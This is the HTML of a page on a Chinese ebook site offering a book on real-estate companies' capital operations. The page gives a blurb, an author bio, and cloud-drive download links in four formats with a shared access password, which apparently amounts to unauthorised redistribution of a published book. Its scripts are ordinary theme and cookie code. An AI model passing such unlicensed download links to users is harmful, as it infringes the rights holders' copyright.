<link rel="https://api.w.org/" href="https://www.book5.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.book5.cc/wp-json/wp/v2/posts/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.book5.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.book5.cc/646.html" />
        <script>
            function b2loadScript(url, id,callback){
                var script = document.createElement ("script");
                script.type = "text/javascript";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.src = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2loadStyle(url, id,callback){
                var script = document.createElement ("link");
                script.type = "text/css";
                script.rel = "stylesheet";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.href = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2getCookie(name){
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }

            function b2setCookie(name,value,days){
                days = days ? days : 100;
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }

            function b2delCookie(name){
                document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            }
        </script>
        <link rel="icon" href="https://www.book5.cc/wp-content/uploads/2024/02/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.book5.cc/wp-content/uploads/2024/02/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.book5.cc/wp-content/uploads/2024/02/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.book5.cc/wp-content/uploads/2024/02/cropped-icon-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-646 single-format-standard wp-theme-b2 social-top post-style-1">
	
	<div id="page" class="site">
		
		
        <style>
                .header-banner{
                    background-color:#ffffff
                }
                .header-banner .ym-menu a,.header-banner,.social-top .site-title,.top-search-button button,.top-search input,.login-button .b2-account-circle-line
                {
                    color:#121212;
                    fill: #121212;
                }
                .social-top .login-button .b2-user{
                    color:#121212;
                    fill: #121212;
                }
                .top-search-select{
                    border-right-color:rgba(#121212,.5);
                    
                }
                .top-search input::placeholder {
                    color: #121212;
                }
                .header{
                    background-color:#dd3333;
                    color:#121212
                }
                .header .button,.header .login-button button{
                    border-color:#121212;
                    color:#121212;
                }
                .header .header-logo{
                    color:#121212
                }
                @media screen and (max-width: 768px){
                    .logo-center .header-banner-left,.logo-left .header-banner-left,.menu-center .header-banner-left,.logo-top .header-banner-left{
                        background:none
                    }
                    .header-banner-left{
                        background:#dd3333;
                    }
                    .header .mobile-box{
                        color: initial;
                    }
                    .logo-center .login-button .b2-account-circle-line,
                    .logo-left .login-button .b2-account-circle-line,
                    .menu-center .login-button .b2-account-circle-line,
                    .logo-top .login-button .b2-account-circle-line{
                        color:#121212
                    }
                    .logo-center .menu-icon .line-1,.logo-center .menu-icon .line-2,.logo-center .menu-icon .line-3,
                    .social-top .menu-icon .line-1,.social-top .menu-icon .line-2,.social-top .menu-icon .line-3,
                    .logo-left .menu-icon .line-1,.logo-left .menu-icon .line-2,.logo-left .menu-icon .line-3,
                    .menu-center .menu-icon .line-1,.menu-center .menu-icon .line-2,.menu-center .menu-icon .line-3,
                    .logo-top .menu-icon .line-1,.logo-top .menu-icon .line-2,.logo-top .menu-icon .line-3
                    {
                        background:#121212
                    }
                    .social-top .header-banner .ym-menu a{
                        color:#121212
                    }
                }
                
            </style>
        
            <div class="site-header mg-b social-top social-no-sub"><div class="site-header-in"><div class="header-banner top-style">
                <div class="header-banner-content wrapper">
                    <div class="header-banner-left">
                        <div class="header-logo"><div class="logo"><a rel="home" href="https://www.book5.cc"><img itemprop="logo" src="https://www.book5.cc/wp-content/uploads/2024/01/logo-2.png"></a></div></div>
                        <div id="ym-menu" class="ym-menu"><ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-540"><a href="https://www.book5.cc/renwensheke">人文社科</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.book5.cc/renwensheke/history-culture">历史文化</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-547"><a href="https://www.book5.cc/renwensheke/political-economy">政治经济</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://www.book5.cc/renwensheke/philosophy-religion">宗教哲学</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://www.book5.cc/renwensheke/classical-literature">古典文学</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.book5.cc/renwensheke/rural-agriculture">农村三农</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-541"><a href="https://www.book5.cc/renwensheke/biographies">人物传记</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://www.book5.cc/renwensheke/military-war">军事战争</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://www.book5.cc/renwensheke/legal-popularization">法律科普</a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://www.book5.cc/renwensheke/medical-books">医学书籍</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://www.book5.cc/renwensheke/gender-knowledge">两性知识</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://www.book5.cc/renwensheke/geography">地理游记</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://www.book5.cc/renwensheke/essays-prose">散文随笔</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://www.book5.cc/renwensheke/popular-science">科普读物</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550"><a href="https://www.book5.cc/renwensheke/non-fiction-novel">纪实文学</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://www.book5.cc/renwensheke/poetry-drama">诗词戏曲</a></li>
	<li id="menu-item-2930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2930"><a href="https://www.book5.cc/renwensheke/mythical-legends">神话传说</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://www.book5.cc/renwensheke/sociology">社会学</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://www.book5.cc/xiaoshuo">小说网文</a>
<ul class="sub-menu">
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://www.book5.cc/xiaoshuo/mystery">悬疑推理</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://www.book5.cc/xiaoshuo/fantasy">科幻玄幻</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://www.book5.cc/xiaoshuo/%e9%9d%92%e6%98%a5%e8%a8%80%e6%83%85">青春言情</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://www.book5.cc/xiaoshuo/creepy">恐怖惊悚</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://www.book5.cc/xiaoshuo/espionage-business">谍战商战</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://www.book5.cc/xiaoshuo/officialdom">官场职场</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://www.book5.cc/xiaoshuo/wuxia-novels">武侠小说</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://www.book5.cc/xiaoshuo/modern-fiction">长短小说</a></li>
</ul>
</li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-573"><a href="https://www.book5.cc/teaching-materials">教材辅导</a>
<ul class="sub-menu">
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://www.book5.cc/teaching-materials/english-textbooks">英语</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://www.book5.cc/teaching-materials/chinese-language">语文</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.book5.cc/teaching-materials/mathematics">数学</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://www.book5.cc/teaching-materials/physics-textbooks">物理</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://www.book5.cc/teaching-materials/chemistry-textbooks">化学</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://www.book5.cc/teaching-materials/biology-textbooks">生物</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://www.book5.cc/teaching-materials/history">历史</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://www.book5.cc/teaching-materials/geography-textbooks">地理</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.book5.cc/teaching-materials/politics">政治</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://www.book5.cc/teaching-materials/foreign-languages">其他外语</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://www.book5.cc/teaching-materials/comic-book">动漫图册</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.book5.cc/teaching-materials/children-books">少儿读物</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://www.book5.cc/uncategorized">学习充电</a>
<ul class="sub-menu">
	<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://www.book5.cc/uncategorized/career-advancement">职场提升</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.book5.cc/uncategorized/personal-promotion">自我提升</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://www.book5.cc/uncategorized/business-entrepreneurship">商业创业</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://www.book5.cc/uncategorized/marketing-commerce">营销电商</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.book5.cc/uncategorized/writing">写作提高</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://www.book5.cc/uncategorized/this-world">为人处世</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www.book5.cc/uncategorized/intelligent-ai">智能AI</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://www.book5.cc/uncategorized/network-programming">计算机</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.book5.cc/uncategorized/construction">建筑</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://www.book5.cc/uncategorized/photography">摄影</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://www.book5.cc/uncategorized/movies">电影</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://www.book5.cc/uncategorized/painting">绘画</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.book5.cc/uncategorized/sculpture">雕塑</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-552"><a href="https://www.book5.cc/healthlife">健康生活</a>
<ul class="sub-menu">
	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://www.book5.cc/healthlife/women-topic">女性专题</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://www.book5.cc/healthlife/parent-child-education">亲子教育</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://www.book5.cc/healthlife/keep-healthy">健康养生</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://www.book5.cc/healthlife/keep-fit-lose-weight">健身减肥</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://www.book5.cc/healthlife/beauty-skin-care">美容护肤</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.book5.cc/healthlife/gardening-horticulture">园林园艺</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://www.book5.cc/healthlife/home-decor">家居装饰</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://www.book5.cc/healthlife/fecipes-cooking">食谱烹饪</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://www.book5.cc/healthlife/travel-guide">旅游指南</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://www.book5.cc/healthlife/pet-care">宠物养护</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://www.book5.cc/healthlife/success-motivates">成功励志</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://www.book5.cc/healthlife/communication-psychology">沟通心理</a></li>
</ul>
</li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://www.book5.cc/collection-works">作品合集</a></li>
</ul></div>
                    </div>
                    <div class="header-banner-right">
                        <div class="top-search mobile-hidden" ref="topsearch" data-search='{"post":"\u6587\u7ae0"}'>
            <form method="get" action="https://www.book5.cc" class="mobile-search-input b2-radius">
                <div class="top-search-button">
                    <a class="top-search-select"  href="javascript:void(0)"><span v-show="data != ''" v-text="data[type]">文章</span><i class="b2font b2-arrow-down-s-line "></i></a>
                    <div class="header-search-select b2-radius" v-cloak v-show="show" data-search='{"post":"\u6587\u7ae0"}'><a href="javascript:void(0)" :class="type == 'post' ? 'select b2-radius' : 'b2-radius'" @click="type = 'post'">文章</a></div>
                </div>
                <input class="search-input b2-radius" type="text" name="s" autocomplete="off" placeholder="搜索">
                <input type="hidden" name="type" :value="type">
                <button class="search-button-action"><i class="b2font b2-search-line "></i></button>
            </form>
        </div>
                        <div class="header-user">
        <div class="change-theme" v-cloak>
            <div class="mobile-show">
                <button @click="b2SearchBox.show = true"><i class="b2font b2-search-line "></i></button>
            </div>
            <div class="mobile-hidden user-tips" v-show="login" v-cloak data-title="发起">
                <button @click="showBox"><i class="b2font b2-add-circle-line "></i></button>
            </div>
            <div v-show="login" v-cloak>
                <a href="https://www.book5.cc/message" data-title="消息" class="user-tips"><i class="b2font b2-notification-3-line "></i><b class="bar-mark" v-if="count > 0" v-cloak></b></a>
            </div>
        </div>
        <div class="top-user-info"><div class="user-tools" v-if="b2token">
            <div class="top-user-box" v-if="b2token" v-cloak>
            <div class="top-user-avatar avatar-parent" @click.stop="showDropMenu">
                <img :src="userData.avatar" class="avatar b2-radius"/>
                <span v-if="userData.user_title"><i class="b2font b2-vrenzhengguanli "></i></span>
            </div>
            <div :class="['top-user-box-drop jt b2-radius',{'show':showDrop}]" v-cloak>
                <div class="top-user-info-box" v-if="role.user_data">
                    <div class="top-user-info-box-name">
                        <img :src="userData.avatar" class="avatar b2-radius"/>
                        <div class="top-user-name">
                            <h2>{{userData.name}}<span v-if="userData.user_title">已认证</span></h2>
                            <div>
                                <div v-html="role.user_data.lv.lv.icon"></div>
                                <div v-html="role.user_data.lv.vip.icon"></div>
                            </div>
                        </div>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                        <div class="login-out user-tips" data-title="退出登录"><a href="javascript:void(0)" @click="out"><i class="b2font b2-login-circle-line "></i></a></div>
                    </div>
                    <div class="top-user-info-box-count" v-if="role.user_data">
                        <p>
                            <span>文章</span>
                            <b v-text="role.user_data.post_count"></b>
                        </p>
                        <p>
                            <span>评论</span>
                            <b v-text="role.user_data.comment_count"></b>
                        </p>
                        <p>
                            <span>关注</span>
                            <b v-text="role.user_data.following"></b>
                        </p>
                        <p>
                            <span>粉丝</span>
                            <b v-text="role.user_data.followers"></b>
                        </p>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                    </div>
                    <div class="user-w-gold">
                        <div class="user-money user-tips" data-title="余额"><a href="https://www.book5.cc/gold" target="_blank"><i>￥</i>{{role.user_data.money}}</a></div> 
                        <div class="user-credit user-tips" data-title="积分"><a href="https://www.book5.cc/gold" target="_blank"><i class="b2font b2-coin-line "></i>{{role.user_data.credit}}</a></div>
                    </div>
                    <div class="user-w-rw b2-radius">
                        <div class="user-w-rw-bg" :style="'width:'+role.user_data.task+'%'"></div>
                        <a class="link-block" href="https://www.book5.cc/task" target="_blank"><span>您已完成今天任务的<b v-text="role.user_data.task+'%'"></b></span></a>
                    </div>
                </div>
                <ul>
                    <li><a href="https://www.book5.cc/directmessage"  ><i class="b2font b2-mail-send-line "></i><p>私信列表<span class="top-user-link-des">所有往来私信</span></p></a></li><li><a href="https://www.book5.cc/vips"  ><i class="b2font b2-vip-crown-2-line "></i><p>成为会员<span class="top-user-link-des">购买付费会员</span></p></a></li><li><a :href="userData.link+'/orders'"  ><i class="b2font b2-file-list-2-line "></i><p>我的订单<span class="top-user-link-des">查看我的订单</span></p></a></li><li><a :href="userData.link+'/settings'"  ><i class="b2font b2-user-settings-line "></i><p>我的设置<span class="top-user-link-des">编辑个人资料</span></p></a></li><li><a href="https://www.book5.cc/dark-room"  ><i class="b2font b2-skull-2-line "></i><p>小黑屋<span class="top-user-link-des">关进小黑屋的人</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://www.book5.cc/wp-admin/"  class="admin-panel" v-if="userData.is_admin"><i class="b2font b2-settings-3-line "></i><p>进入后台管理<span class="top-user-link-des"></span></p></a></li>
                </ul>
            </div>
        </div>
        </div><div class="login-button" v-if="!b2token" v-cloak><div class="header-login-button" v-cloak>
        <button class="empty mobile-hidden" @click="login(1)">登录</button>
        
        </div>
        <div class="button text empty mobile-show" @click="login(1)"><i class="b2font b2-account-circle-line "></i></div></div></div></div>
                        <div class="mobile-show top-style-menu">
                            <div id="mobile-menu-button" class="menu-icon" onclick="mobileMenu.showAc()">
                                <div class="line-1"></div>
                                <div class="line-2"></div>
                                <div class="line-3"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div></div></div>		<!-- <div class="topshory-box">
			<div class="wrapper">
				<img class="topshory-bunner" src="http://192.168.1.5:2256/wp-content/uploads/2022/06/v2-a4ff18cc184e45b953e949ffff1f3f8c.jpg" />
			</div>
		</div> -->
	<div id="content" class="site-content">
	
		    
    
    <div class="b2-single-content wrapper">

        
        <div id="primary-home" class="content-area">
					<article class="single-article b2-radius box">

    
    <header class="entry-header">
        <h1>地产是部金融史：揭秘“白银时代”的房企资本运作法则</h1>
        <div id="post-meta">
            <div class="post-meta-row">
                <ul class="post-meta">
                    <li>
                        <div class="post-list-cat  b2-radius"><a target="__blank" class="post-list-cat-item b2-radius" href="https://www.book5.cc/renwensheke/political-economy" style="color:#607d8b">
                    政治经济</a></div>                    </li>
                                        <li class="single-date">
                        <span><time class="b2timeago" datetime="2024-02-03 22:05:22" itemprop="datePublished">24年2月3日</time></span>
                    </li>
                    <li class="single-like">
                        <span><i class="b2font b2-heart-fill "></i><b v-text="postData.up"></b></span>
                    </li>
                    <li class="single-eye">
                        <span><i class="b2font b2-eye-fill "></i><b v-text="postData.views"></b></span>
                    </li>
                    <li class="single-edit" v-cloak v-if="userData.is_admin">
                        <a href="" target="_blank">编辑</a>
                    </li>
                </ul>
                            </div>
                                                <div class="post-user-info">
                        <div class="post-meta-left">
                            <a class="link-block" href="https://www.book5.cc/users/1"></a>
                            <div class="avatar-parent"><img class="avatar b2-radius" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" /></div>
                            <div class="post-user-name"><b>book5.cc</b><span class="user-title"></span></div>
                        </div>
                        <div class="post-meta-right">
                            <div class="" v-if="self == false" v-cloak>
                                <button @click="followingAc" class="author-has-follow" v-if="following">取消关注</button>
                                <button @click="followingAc" v-else><i class="b2font b2-add-line "></i>关注</button>
                                <button class="empty" @click="dmsg()">私信</button>
                            </div>
                        </div>
                    </div>
                                        
        </div>
    </header>
    <div class="entry-content">
                        <p>编辑推荐：<br>
拨开楼价涨跌迷雾 直指房企浮沉真相<br>
一书看懂房企资本运作及房地产行业未来<br>
内容简介：<br>
本书以案例讲述的形式，介绍改革开放以来，特别是近10年中国房地产行业发生的重要资本运作事件，从资本视角揭示房地产行业的发展规律和未来发展趋势。全书分4章，分别介绍房地产企业资本运作中的四大门类：股权运作、债权融资、兼并收购及资产证券化。</p>
<div id="attachment_647" style="width: 378px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-647" class="size-full wp-image-647 lazy" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" alt="地产是部金融史：揭秘“白银时代”的房企资本运作法则" width="368" height="520" data-src="https://www.book5.cc/wp-content/uploads/2024/02/photo_474@26-07-2022_21-54-48_thumb.jpg"><p id="caption-attachment-647" class="wp-caption-text">地产是部金融史：揭秘“白银时代”的房企资本运作法则</p></div>
<p>作者简介：<br>
黄立坚，香港大学新闻学硕士，特许金融分析师（CFA）持证人，曾任《香港经济日报》财经记者，并先后任职于多家房地产上市公司，从事上市公司投资者关系、资本运作和资本市场研究工作。曾参与撰写财经畅销书《投资解码：QE、热钱、通胀下的对策》（香港经济日报出版社2011年出版）；参与编写越秀集团发展案例集《越秀三十年》（中信出版集团2017年出版）。</p>
<h3>《地产是部金融史：揭秘“白银时代”的房企资本运作法则》电子书下载</h3>
<blockquote><p><a href="https://url66.ctfile.com/f/48161166-1017613229-93707b?p=9527" target="_blank" rel="noopener">地产是部金融史：揭秘“白银时代”的房企资本运作法则.azw3</a></p>
<p><a href="https://url66.ctfile.com/f/48161166-1017613231-fd2337?p=9527" target="_blank" rel="noopener">地产是部金融史：揭秘“白银时代”的房企资本运作法则.epub</a></p>
<p><a href="https://url66.ctfile.com/f/48161166-1017613241-d709f6?p=9527" target="_blank" rel="noopener">地产是部金融史：揭秘“白银时代”的房企资本运作法则.mobi</a></p>
<p><a href="https://url66.ctfile.com/f/48161166-1017613223-85a564?p=9527" target="_blank" rel="noopener">地产是部金融史：揭秘“白银时代”的房企资本运作法则.pdf</a></p></blockquote>

                <div class="post-note"><span style="color:#c10000; font-size:16px;"><b>本站所有文件访问密码：9527</b></span><br />
<b>声明：</b>本站为非经营类网站，资源全部来源于网络，不制作和存储任何资源，资源版权归原著作权人所有,请于下载后24小时内删除，如涉版权或其他问题请E-Mail(mazha400@163.com)联系，我们将及时撤销相应资源！</div>    </div>

    
            <div class="content-footer post-content-footer" v-cloak>
                <div class="post-content-footer-in">
                    <div class="content-footer-poster">
                        <button class="poster-span b2tooltipbox" @click="openPoster()" data-title="海报分享"><i class="b2font b2-share-forward-fill "></i><b class="mobile-show">海报分享</b></button>
                        <button @click="goComment()" class="mobile-hidden b2tooltipbox comment-span" data-title="去评论"><i class="b2font b2-chat-2-fill "></i></button>
                        <button :class="['text favorite-button',{'sc':postData.favorites_isset},'b2tooltipbox']" @click="postFavoriteAc" data-title="收藏"><i class="b2font b2-star-fill "></i><b class="mobile-show">{{postData.favorites_isset ? '已收藏' : '收藏'}}</b></button>
                    </div>
                    <div class="content-footer-zan-cai b2tooltipbox" data-title="喜欢">
                        <span @click="vote('up')" :class="postData.up_isset ? 'picked' : ''"><i class="b2font b2-heart-fill "></i><b v-text="postData.up"></b></span>
                        <span @click="vote('down')" :class="postData.down_isset ? 'picked mobile-show' : 'mobile-show'"><i class="b2font b2-dislike-fill "></i><b v-text="postData.down"></b></span>
                    </div>
                </div>
            </div>
        <div class="post-tags-meat"><a class="b2-radius" href="https://www.book5.cc/tag/%e9%bb%84%e7%ab%8b%e5%9d%9a"><span class="tag-img"><i class="b2font b2-price-tag-3-line "></i></span><span class="tag-text">黄立坚</span></a></div></article>
                <div class="post-pre-next mg-b">
                    <div class="post-pre">
                        <div class="post-pre-next-in">
                            <div class="post-pre-next-info b2-pd b2-radius box">
                                <div class="next-jt"><a href="https://www.book5.cc/637.html"><i class="b2font b2-arrow-left-s-line "></i></a></div>
                                <div class="post-per-next-cats"><a href="https://www.book5.cc/renwensheke/political-economy" ><span>政治经济</span></a></div>
                                <h2><a href="https://www.book5.cc/637.html">单向度的人：发达工业社会意识形态研究</a></h2>
                                <p>2024-2-3 21:11:29</p>
                            </div>
                        </div>
                    </div>
                    <div class="post-next">
                        <div class="post-pre-next-in">
                            <div class="post-pre-next-info b2-pd b2-radius box">
                                <div class="post-per-next-cats"><a href="https://www.book5.cc/renwensheke/military-war" ><span>军事战争</span></a><a href="https://www.book5.cc/renwensheke/history-culture" ><span>历史文化</span></a><a href="https://www.book5.cc/renwensheke/political-economy" ><span>政治经济</span></a></div>
                                <h2><a href="https://www.book5.cc/656.html">敌人与邻居：阿拉伯人和犹太人在巴勒斯坦和以色列</a></h2>
                                <p>2024-2-3 23:35:29</p>
                                <div class="next-jt"><a href="https://www.book5.cc/656.html"><i class="b2font b2-arrow-right-s-line "></i></a></div>
                            </div>
                        </div>
                    </div>
                </div>
            <div class="comments-box">
<div id="comments" class="comments-area box b2-radius">
		<div class="comments-title">
		<div class="comment-info">
			<span ref="commentCount" class="comment-count">
				0 条回复			</span>
			<span><b class="comment-auth-mod comment-auth">A</b><i>文章作者</i></span>
			<span><b class="comment-auth-mod comment-mod">M</b><i>管理员</i></span>
		</div>
		<div class="comment-tips" v-show="tips" v-cloak>
			<span v-if="!tips.url"><span v-text="tips.title"></span></span>
			<a :href="tips.url" v-else target="_blank"><span v-text="tips.title"></span></a>
		</div>
	</div><!-- .comments-title -->

	<div id="comment-form" class="comment-form">
				<div id="respond" class="respond" ref="respond">
						<div class="com-info">
				<img class="com-info-avatar avatar b2-radius" :src="data.avatar">
			</div>
			<div class="com-form" ref="formData" data-commenter='{"name":"","user_email":"","avatar":"https:\/\/www.book5.cc\/wp-content\/themes\/b2\/Assets\/fontend\/images\/default-avatar.png"}'>
				<div id="com-form-title" :class="['com-form-title',{'b2-show':!data.link}]" v-cloak v-show="!b2token">
					<div>
						<div class="" v-if="data.user_name" v-html="data.name+'，欢迎您老朋友！'"></div>
						<div class="" v-else>
							<span v-if="!data.name" v-html="data.name+'欢迎您，新朋友，感谢参与互动！'"></span>
							<span v-else v-html="data.name+'，感谢您的参与！'"></span>
						</div>
					</div>
					<div>
						<button class="text" @click="show.info = !show.info">{{show.info ? '确认修改' : '修改资料'}}</button>
					</div>
				</div>
				<div class="b2-radius">
					<div :class="['com-form-input',{'b2-show':show.info}]" v-cloak>
						<input id="author" type="text" name="nickname" v-model="data.name" placeholder="称呼" @focus="focus = true" @blur="focus = false" autocomplete="new-password">
						<input id="email" type="text" name="email" v-model="data.user_email" placeholder="邮箱" @focus="focus = true" @blur="focus = false" autocomplete="new-password">
					</div>
					<div class="com-form-textarea" :id="drawing ? 'drawing-box' : ''" ref="_textarea_box">
